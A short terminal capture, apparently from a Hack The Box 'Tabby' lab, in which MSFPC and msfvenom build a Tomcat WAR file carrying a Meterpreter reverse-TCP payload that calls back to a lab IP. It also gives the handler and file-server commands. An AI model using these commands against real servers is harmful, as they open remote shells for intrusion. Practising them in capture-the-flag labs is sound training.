 ❯ msfpc war tun0 7777
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i]   IP: 10.10.15.213
[i] PORT: 7777
[i] TYPE: tomcat (java/meterpreter/reverse_tcp)
[i]  CMD: msfvenom -p java/meterpreter/reverse_tcp -f raw \
--platform java -a x86 -e generic/none LHOST=10.10.15.213 LPORT=7777 \
> '/root/Documents/htb/tabby/tomcat-meterpreter-staged-reverse-tcp-7777.war'
[i] tomcat meterpreter created: '/root/Documents/htb/tabby/tomcat-meterpreter-staged-reverse-tcp-7777.war'
[i] MSF handler file: '/root/Documents/htb/tabby/tomcat-meterpreter-staged-reverse-tcp-7777-war.rc'
[i] Run: msfconsole -q -r '/root/Documents/htb/tabby/tomcat-meterpreter-staged-reverse-tcp-7777-war.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!
~/Documents/htb/tabby ❯